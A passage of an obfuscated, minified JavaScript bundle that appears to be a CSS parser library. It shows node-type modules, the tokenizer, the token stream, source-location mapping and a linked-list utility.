t=r,e=this[t(3018)];this[t(2478)](o.AJ),this[t(1559)]();const n=this[t(3753)]();return this[t(1771)]||this[t(2478)](o.no),{type:t(2992),loc:this[t(2582)](e,this[t(3018)]),declaration:n}}function c(t){const e=r;this[e(822)](o.AJ,"("),this[e(3690)](t[e(2178)]),this[e(822)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2f;this[t(2157)]!==o.Vy&&!1===this[t(1087)](i)&&this[t(2526)](t(1960)),this[t(1847)]()}const c=r(3194),l={name:String};function u(){const t=r,e=this[t(3018)];return this[t(1087)](s)?(this[t(1847)](),a[t(2282)](this)):(a[t(2282)](this),this[t(1087)](s)&&(this[t(1847)](),a[t(2282)](this))),{type:t(3194),loc:this[t(2582)](e,this[t(3018)]),name:this[t(856)](e)}}function d(t){const e=r;this[e(870)](t[e(1632)])}},3965:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>p,name:()=>f,parse:()=>m,structure:()=>h});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2f;let r=0;for(let i=this[n(3018)]+t;i<this[n(2608)];i++){const a=this[n(464)](i);if(a===s&&e&&0!==r)return c[n(2282)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2526)](e&&0!==r?n(2702)+(r<6?n(1773):"")+n(1123):n(r<6?506:3112),i),++r>6&&this[n(2526)](n(3293),i)}return this[n(1847)](),r}function l(t){const e=a2f;let n=0;for(;this[e(1087)](a);)++n>t&&this[e(2526)](e(3012)),this[e(1847)]()}function u(t){const e=a2f;this[e(464)](this[e(3018)])!==t&&this[e(2526)](e(t===i?720:2702)+e(1123))}function d(){const t=a2f;let e=0;switch(this[t(2157)]){case o.wN:if(e=c[t(2282)](this,1,!0),this[t(1087)](a)){l[t(2282)](this,6-e);break}if(this[t(2157)]===o.fg||this[t(2157)]===o.wN){u[t(2282)](this,s),c[t(2282)](this,1,!1);break}break;case o.fg:e=c[t(2282)](this,1,!0),e>0&&l[t(2282)](this,6-e);break;default:if(this[t(3298)](i),this[t(2157)]===o.Vy){e=c[t(2282)](this,0,!0),e>0&&l[t(2282)](this,6-e);break}if(this[t(1087)](a)){this[t(1847)](),l[t(2282)](this,5);break}this[t(2526)](t(380))}}const f=r(2838),h={value:String};function m(){const t=r,e=this[t(3018)];return this[t(2409)]("u"),d[t(2282)](this),{type:t(2838),loc:this[t(2582)](e,this[t(3018)]),value:this[t(856)](e)}}function p(t){const e=r;this[e(870)](t[e(685)])}},7544:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2909),c={value:String};function l(){const t=r,e=this[t(3018)];let n;switch(this[t(2157)]){case s.s0:n=o.D(this[t(763)](s.s0));break;case s.zt:this[t(3883)](this[t(3018)],this[t(2608)],t(2077))||this[t(2526)](t(2980)),this[t(2478)](s.zt),this[t(1559)](),n=i.D(this[t(763)](s.Qf)),this[t(1559)](),this[t(1771)]||this[t(2478)](s.no);break;default:this[t(2526)](t(1477))}return{type:t(2909),loc:this[t(2582)](e,this[t(3018)]),value:n}}function u(t){const e=r;this[e(822)](s.s0,o.l(t[e(685)]))}},8856:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1246),i={children:[[]]};function s(){const t=r,e=this[t(3018)],n=this[t(1072)](this[t(3893)][t(1246)]);return{type:t(1246),loc:this[t(2582)](e,this[t(3018)]),children:n}}function a(t){this[r(2384)](t)}},800:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1122)]({type:r(770),loc:null,value:" "}),s=r(770),a={value:String};function c(){return this[r(2478)](o.M$),i}function l(t){const e=r;this[e(822)](o.M$,t[e(685)])}},1751:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{AnPlusB:()=>o[r(1366)],Atrule:()=>i[r(1366)],AtrulePrelude:()=>s[r(1366)],AttributeSelector:()=>a[r(1366)],Block:()=>c[r(1366)],Brackets:()=>l[r(1366)],CDC:()=>u[r(1366)],CDO:()=>d[r(1366)],ClassSelector:()=>f[r(1366)],Combinator:()=>h[r(1366)],Comment:()=>m[r(1366)],Condition:()=>p[r(1366)],Declaration:()=>g[r(1366)],DeclarationList:()=>w[r(1366)],Dimension:()=>b[r(1366)],Feature:()=>y[r(1366)],FeatureFunction:()=>v[r(1366)],FeatureRange:()=>x[r(1366)],Function:()=>A[r(1366)],GeneralEnclosed:()=>k[r(1366)],Hash:()=>_[r(1366)],IdSelector:()=>E[r(1366)],Identifier:()=>z[r(1366)],Layer:()=>M[r(1366)],LayerList:()=>S[r(1366)],MediaQuery:()=>N[r(1366)],MediaQueryList:()=>U[r(1366)],NestingSelector:()=>T[r(1366)],Nth:()=>C[r(1366)],Number:()=>W[r(1366)],Operator:()=>L[r(1366)],Parentheses:()=>H[r(1366)],Percentage:()=>j[r(1366)],PseudoClassSelector:()=>I[r(1366)],PseudoElementSelector:()=>O[r(1366)],Ratio:()=>V[r(1366)],Raw:()=>F[r(1366)],Rule:()=>R[r(1366)],Scope:()=>q[r(1366)],Selector:()=>D[r(1366)],SelectorList:()=>B[r(1366)],String:()=>P[r(1366)],StyleSheet:()=>X[r(1366)],SupportsDeclaration:()=>J[r(1366)],TypeSelector:()=>Q[r(1366)],UnicodeRange:()=>Z[r(1366)],Url:()=>G[r(1366)],Value:()=>Y[r(1366)],WhiteSpace:()=>$[r(1366)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),f=n(1052),h=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),E=n(7905),M=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),H=n(7345),j=n(9509),I=n(1702),O=n(2150),V=n(3922),F=n(3091),R=n(8659),q=n(9689),D=n(2412),B=n(5028),P=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>f,Comment:()=>h,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>H,PseudoClassSelector:()=>j,PseudoElementSelector:()=>I,Ratio:()=>O,Raw:()=>V,Rule:()=>F,Scope:()=>R,Selector:()=>q,SelectorList:()=>D,String:()=>B,StyleSheet:()=>P,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),f=n(2347),h=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),E=n(5204),M=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),H=n(9509),j=n(1702),I=n(2150),O=n(3922),V=n(3091),F=n(8659),R=n(9689),q=n(2412),D=n(5028),B=n(7096),P=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2f;return this[t(1707)](this[t(2881)]())}},i={parse(){const t=a2f;return this[t(1707)](this[t(563)]())}},s={parse(){const t=a2f;return this[t(1707)](this[t(1251)]())}},a={parse:r.T},c={parse(){const t=a2f;return this[t(1707)](this[t(3490)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2f,e=this[t(2889)]();this[t(1559)]();t:for(;!this[t(1771)];){switch(this[t(2157)]){case r.Vy:e[t(2976)](this[t(1251)]());break;case r.Qf:e[t(2976)](this[t(3960)]());break;case r.A9:e[t(2976)](this[t(2873)]());break;case r.no:break t;default:this[t(2526)](t(3667))}this[t(1559)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2f;switch(this[e(2157)]){case r.Vw:return this[e(3152)]();case r.A9:return this[e(2873)]();case r.AJ:return this[e(4062)](this[e(1072)],t[e(3023)]);case r.hk:return this[e(3010)](this[e(1072)],t[e(3023)]);case r.Qf:return this[e(3960)]();case r.fg:return this[e(3728)]();case r.Ne:return this[e(2640)]();case r.wN:return this[e(1055)]();case r.zt:return this[e(3883)](this[e(3018)],this[e(2608)],e(2077))?this[e(2909)]():this[e(3371)](this[e(1072)],t[e(3023)]);case r.s0:return this[e(2909)]();case r.Vy:return this[e(3370)](this[e(3018)],l)&&this[e(3370)](this[e(3018)]+1,s)?this[e(2838)]():this[e(1251)]();case r._i:{const t=this[e(464)](this[e(3018)]);if(t===c||t===i||t===s||t===a)return this[e(2873)]();t===o&&this[e(2526)](e(1103),this[e(3018)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2f;null!==e[n(4050)]&&n(437)!==e[n(4050)][n(1203)]&&null!==t&&n(437)!==t[n(1203)]&&e[n(2976)]({type:n(437),loc:null,name:" "})},getNode:function(){const t=a2f;switch(this[t(2157)]){case r.hk:return this[t(2793)]();case r.Vw:return this[t(3668)]();case r.Qx:return this[t(3879)](1)===r.Qx?this[t(849)]():this[t(4078)]();case r.Vy:return this[t(3194)]();case r.wN:case r.Ne:return this[t(2640)]();case r.fg:46===this[t(464)](this[t(3018)])&&this[t(2526)](t(3825),this[t(3018)]+1);break;case r._i:switch(this[t(464)](this[t(3018)])){case 43:case 62:case 126:case 47:return this[t(437)]();case 46:return this[t(1264)]();case 42:case 124:return this[t(3194)]();case 35:return this[t(3668)]();case 38:return this[t(3870)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2f;return null!==t&&e(2873)===t[e(1203)]&&("-"===t[e(685)][t[e(685)][e(3350)]-1]||"+"===t[e(685)][t[e(685)][e(3350)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2f;s(t)&&(t[n(685)]=" "+t[n(685)]),s(e[n(4050)])&&(e[n(4050)][n(685)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2f,n=t[e(738)],r=n[e(3350)],s=n[e(3350)]>0?(0,i.vr)(n[e(464)](0)):0,a=(0,o.N)(t[e(3970)],r),c=(0,o.N)(t[e(3806)],r);let l=t[e(2685)],u=t[e(890)];for(let t=s;t<r;t++){const o=n[e(464)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(464)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3970)]=a,t[e(3806)]=c,t[e(3220)]=!0}class a{constructor(t,e,n,r){const o=a2f;this[o(2977)](t,e,n,r),this[o(3970)]=null,this[o(3806)]=null}[r(2977)](t="",e=0,n=1,o=1){const i=r;this[i(738)]=t,this[i(678)]=e,this[i(2685)]=n,this[i(890)]=o,this[i(3220)]=!1}[r(2582)](t,e){const n=r;return this[n(3220)]||s(this),{source:e,offset:this[n(678)]+t,line:this[n(3970)][t],column:this[n(3806)][t]}}[r(1724)](t,e,n){const o=r;return this[o(3220)]||s(this),{source:n,start:{offset:this[o(678)]+t,line:this[o(3970)][t],column:this[o(3806)][t]},end:{offset:this[o(678)]+e,line:this[o(3970)][e],column:this[o(3806)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{e:()=>f});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class f{constructor(t,e){this[a2f(2977)](t,e)}[r(1351)](){const t=r;this[t(1771)]=!1,this[t(1942)]=-1,this[t(2157)]=0,this[t(3018)]=this[t(2786)],this[t(2608)]=this[t(2786)]}[r(2977)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3350)],s=(0,o.N)(this[n(3663)],t[n(3350)]+1),c=(0,o.N)(this[n(3130)],t[n(3350)]+1);let f=0,h=-1,m=0,p=t[n(3350)];this[n(3663)]=null,this[n(3130)]=null,c[n(1317)](0),e(t,((t,e,n)=>{const r=f++;if(s[r]=t<<l|n,-1===h&&(h=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[f]=a.LT<<l|i,c[f]=f;for(let t=0;t<f;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>f&&(c[t]=f)}this[n(738)]=t,this[n(2786)]=-1===h?0:h,this[n(2445)]=f,this[n(3663)]=s,this[n(3130)]=c,this[n(1351)](),this[n(1847)]()}[r(3879)](t){const e=r;return(t+=this[e(1942)])<this[e(2445)]?this[e(3663)][t]>>l:a.LT}[r(2650)](t){const e=r;for(let n=this[e(1942)];n<this[e(2445)];n++){const r=this[e(3663)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2979)](t){const e=r;return(t+=this[e(1942)])<this[e(2445)]?this[e(3663)][t-1]&c:this[e(738)][e(3350)]}[r(1564)](t){const e=r;for(let n=this[e(1942)];n<this[e(2445)];n++){const r=this[e(3663)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1942)]}return a.LT}[r(3612)](t,e){const n=r;return(t+=this[n(1942)])<this[n(2445)]&&(0,i.s0)(this[n(738)],this[n(3663)][t-1]&c,this[n(3663)][t]&c,e)}[r(4052)](t){const e=r;return t===this[e(1942)]?this[e(3018)]:t>0?t<this[e(2445)]?this[e(3663)][t-1]&c:this[e(3663)][this[e(2445)]]&c:this[e(2786)]}[r(856)](t){const e=r;return this[e(738)][e(396)](t,this[e(3018)])}[r(3129)](t){const e=r;return this[e(3130)][this[e(1942)]]<t}[r(1087)](t,e){const n=r;return e?this[n(3879)](e)===a._i&&this[n(738)][n(464)](this[n(2979)](e))===t:this[n(2157)]===a._i&&this[n(738)][n(464)](this[n(3018)])===t}[r(1610)](t){const e=r;let n=this[e(1942)]+t;n<this[e(2445)]?(this[e(1942)]=n,this[e(3018)]=this[e(3663)][n-1]&c,n=this[e(3663)][n],this[e(2157)]=n>>l,this[e(2608)]=n&c):(this[e(1942)]=this[e(2445)],this[e(1847)]())}[r(1847)](){const t=r;let e=this[t(1942)]+1;e<this[t(2445)]?(this[t(1942)]=e,this[t(3018)]=this[t(2608)],e=this[t(3663)][e],this[t(2157)]=e>>l,this[t(2608)]=e&c):(this[t(1771)]=!0,this[t(1942)]=this[t(2445)],this[t(2157)]=a.LT,this[t(3018)]=this[t(2608)]=this[t(738)][t(3350)])}[r(1559)](){const t=r;for(;this[t(2157)]===a.M$||this[t(2157)]===a.Mw;)this[t(1847)]()}[r(615)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2445)]&&(i=this[n(3130)][o],!(i<t));o++)switch(s=o>0?this[n(3663)][o-1]&c:this[n(2786)],e(this[n(738)][n(464)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3663)][o]>>l)&&(o=i)}this[n(1610)](o-this[n(1942)])}[r(899)](t){const e=r;for(let n=0,r=this[e(2786)];n<this[e(2445)];n++){const o=r,i=this[e(3663)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3482)](){const t=r,e=new Array(this[t(2445)]);return this[t(899)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(738)][a(396)](r,o),balance:this[a(3130)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2f;return null===t||t[n(3350)]<e?new Uint32Array(Math[n(2636)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>f,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>h,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function f(t,e){return 92===t&&!u(e)&&e!==o}function h(t,e,n){return 45===t?c(e)||45===e||f(e,n):!!c(t)||92===t&&f(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3350)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2f;function s(e){return e<u?t[a2f(464)](e):0}function a(){return h=(0,i.yQ)(t,h),(0,o.o6)(s(h),s(h+1),s(h+2))?(d=r.fg,void(h=(0,i.Ui)(t,h))):37===s(h)?(d=r.Ne,void h++):void(d=r.wN)}function c(){const e=a2f,n=h;return h=(0,i.Ui)(t,h),(0,i.s0)(t,n,h,e(865))&&40===s(h)?(h=(0,i.yK)(t,h+1),34===s(h)||39===s(h)?(d=r.zt,void(h=n+4)):void function(){const n=e;for(d=r.s0,h=(0,i.yK)(t,h);h<t[n(3350)];h++){const e=t[n(464)](h);switch((0,o.GI)(e)){case 41:return void h++;case o.U$:return h=(0,i.yK)(t,h),41===s(h)||h>=t[n(3350)]?void(h<t[n(3350)]&&h++):(h=(0,i.FW)(t,h),void(d=r.VY));case 34:case 39:case 40:case o.lP:return h=(0,i.FW)(t,h),void(d=r.VY);case 92:if((0,o.Mi)(e,s(h+1))){h=(0,i.KJ)(t,h)-1;break}return h=(0,i.FW)(t,h),void(d=r.VY)}}}()):40===s(h)?(d=r.zt,void h++):void(d=r.Vy)}function l(e){const n=a2f;for(e||(e=s(h++)),d=r.Qf;h<t[n(3350)];h++){const a=t[n(464)](h);switch((0,o.GI)(a)){case e:return void h++;case o.U$:if((0,o.Z9)(a))return h+=(0,i.xC)(t,h,a),void(d=r.Fg);break;case 92:if(h===t[n(3350)]-1)break;const c=s(h+1);(0,o.Z9)(c)?h+=(0,i.xC)(t,h+1,c):(0,o.Mi)(a,c)&&(h=(0,i.KJ)(t,h)-1)}}}const u=(t=String(t||""))[n(3350)];let d,f=(0,o.vr)(s(0)),h=f;for(;h<u;){const u=t[n(464)](h);switch((0,o.GI)(u)){case o.U$:d=r.M$,h=(0,i.yK)(t,h+1);break;case 34:l();break;case 35:(0,o.Eo)(s(h+1))||(0,o.Mi)(s(h+1),s(h+2))?(d=r.Vw,h=(0,i.Ui)(t,h+1)):(d=r._i,h++);break;case 39:l();break;case 40:d=r.AJ,h++;break;case 41:d=r.no,h++;break;case 43:(0,o.eO)(u,s(h+1),s(h+2))?a():(d=r._i,h++);break;case 44:d=r.A9,h++;break;case 45:(0,o.eO)(u,s(h+1),s(h+2))?a():45===s(h+1)&&62===s(h+2)?(d=r.zG,h+=3):(0,o.o6)(u,s(h+1),s(h+2))?c():(d=r._i,h++);break;case 46:(0,o.eO)(u,s(h+1),s(h+2))?a():(d=r._i,h++);break;case 47:42===s(h+1)?(d=r.Mw,h=t[n(414)]("*/",h+2),h=-1===h?t[n(3350)]:h+2):(d=r._i,h++);break;case 58:d=r.Qx,h++;break;case 59:d=r.Qq,h++;break;case 60:33===s(h+1)&&45===s(h+2)&&45===s(h+3)?(d=r.lh,h+=4):(d=r._i,h++);break;case 64:(0,o.o6)(s(h+1),s(h+2),s(h+3))?(d=r.zu,h=(0,i.Ui)(t,h+1)):(d=r._i,h++);break;case 91:d=r.hk,h++;break;case 92:(0,o.Mi)(u,s(h+1))?c():(d=r._i,h++);break;case 93:d=r.Oh,h++;break;case 123:d=r.X6,h++;break;case 125:d=r.Q0,h++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,h++}e(d,f,f=h)}}},5944:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});const o=[r(2834),r(2939),r(2127),r(2668),r(379),r(2524),r(2219),r(3461),r(1323),r(2451),r(1012),r(2819),r(3094),r(3922),r(2756),r(3254),r(3307),r(932),r(351),r(1469),r(1818),r(700),r(3887),r(2670),r(3034),r(3364)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>f,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>h,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,f=9,h=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,E=23,M=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>f,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>h});var r=n(2549);function o(t,e){const n=a2f;return e<t[n(3350)]?t[n(464)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2f(464)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2f;if(n-e!==o[i(3350)])return!1;if(e<0||n>t[i(3350)])return!1;for(let s=e;s<n;s++){const n=o[i(464)](s-e);let a=t[i(464)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2f;for(;e>=0&&(0,r.i0)(t[n(464)](e));e--);return e+1}function l(t,e){const n=a2f;for(;e<t[n(3350)]&&(0,r.i0)(t[n(464)](e));e++);return e}function u(t,e){const n=a2f;for(;e<t[n(3350)]&&(0,r.yp)(t[n(464)](e));e++);return e}function d(t,e){const n=a2f;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(2684)](t[n(3350)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function f(t,e){const n=a2f;for(;e<t[n(3350)];e++){const i=t[n(464)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function h(t,e){const n=a2f;let o=t[n(464)](e);if(43!==o&&45!==o||(o=t[n(464)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(464)](e)),46===o&&(0,r.yp)(t[n(464)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(464)](e+1),45!==o&&43!==o||(i=1,o=t[n(464)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2f;for(;e<t[n(3350)];e++){const i=t[n(464)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2f;if(1===t[e(3350)]&&!(0,r.tB)(t[e(464)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(635)](n)}},426:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{B:()=>i});let o=null;class i{static[r(2054)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2782)]=null,this[t(2013)]=null,this[t(3850)]=null}[r(2054)](t){return i[r(2054)](t)}[r(2556)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(3850)],i[n(3751)]=t,i[n(1847)]=e,i[n(3850)]=this[n(3850)]):i={prev:t,next:e,cursor:this[n(3850)]},this[n(3850)]=i,i}[r(2183)](){const t=r,{cursor:e}=this;this[t(3850)]=e[t(3850)],e[t(3751)]=null,e[t(1847)]=null,e[t(3850)]=o,o=e}[r(3531)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(3751)]===t&&(s[i(3751)]=e),s[i(1847)]===n&&(s[i(1847)]=o),s=s[i(3850)]}*[Symbol[r(1392)]](){const t=r;for(let e=this[t(2782)];null!==e;e=e[t(1847)])yield e[t(656)]}get[r(1468)](){const t=r;let e=0;for(let n=this[t(2782)];null!==n;n=n[t(1847)])e++;return e}get[r(3591)](){return null===this[r(2782)]}get[r(3451)](){const t=r;return this[t(2782)]&&this[t(2782)][t(656)]}get[r(4050)](){const t=r;return this[t(2013)]&&this[t(2013)][t(656)]}[r(923)](t){const e=r;let n=null;this[e(2782)]=null;for(let r of t){const t=i[e(2054)](r);null!==n?n[e(1847)]=t:this[e(2782)]=t,t[e(3751)]=n,n=t}return this[e(2013)]=n,this}[r(4019)](){return[...this]}[r(4064)](){return[...this]}[r(456)](t,e=this){const n=r,o=this[n(2556)](null,this[n(2782)]);for(;null!==o[n(1847)];){const r=o[n(1847)];o[n(1847)]=r[n(1847)],t[n(2282)](e,r[n(656)],r,this)}this[n(2183)]()}[r(3888)](t,e=this){const n=r,o=this[n(2556)](this[n(2013)],null);for(;null!==o[n(3751)];){const r=o[n(3751)];o[n(3751)]=r[n(3751)],t[n(2282)](e,r[n(656)],r,this)}this[n(2183)]()}[r(3542)](t,e,n=this){const o=r;let i,s=this[o(2556)](null,this[o(2782)]),a=e;for(;null!==s[o(1847)];)i=s[o(1847)],s[o(1847)]=i[o(1847)],a=t[o(2282)](n,a,i[o(656)],i,this);return this[o(2183)](),a}[r(1766)](t,e,n=this){const o=r;let i,s=this[o(2556)](this[o(2013)],null),a=e;for(;null!==s[o(3751)];)i=s[o(3751)],s[o(3751)]=i[o(3751)],a=t[o(2282)](n,a,i[o(656)],i,this);return this[o(2183)](),a}[r(360)](t,e=this){const n=r;for(let r=this[n(2782)];null!==r;r=r[n(1847)])if(t[n(2282)](e,r[n(656)],r,this))return!0;return!1}[r(3042)](t,e=this){const n=r,o=new i;for(let r=this[n(2782)];null!==r;r=r[n(1847)])o[n(2826)](t[n(2282)](e,r[n(656)],r,this));return o}[r(3051)](t,e=this){const n=r,o=new i;for(let r=this[n(2782)];null!==r;r=r[n(1847)])t[n(2282)](e,r[n(656)],r,this)&&o[n(2826)](r[n(656)]);return o}[r(318)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2556)](null,t);for(;null!==i[o(1847)];){const 